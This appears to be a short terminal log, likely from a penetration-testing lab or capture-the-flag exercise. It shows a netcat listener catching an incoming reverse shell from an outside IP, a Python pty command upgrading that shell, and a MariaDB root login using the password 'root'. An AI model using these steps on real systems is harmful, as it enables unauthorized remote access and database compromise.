 C
root@VM-20-14-ubuntu:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 27.148.67.102 12939
python -c 'import pty; pty.spawn("/bin/bash")'
┌──(kali㉿ kali)-[~]
└─$ mysql -u root -p
mysql -u root -p
Enter password: root
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 7
Server version: 11.4.3-MariaDB-1 Debian n/a
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Support MariaDB developers by giving a star at https://github.com/MariaDB/serve
r
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>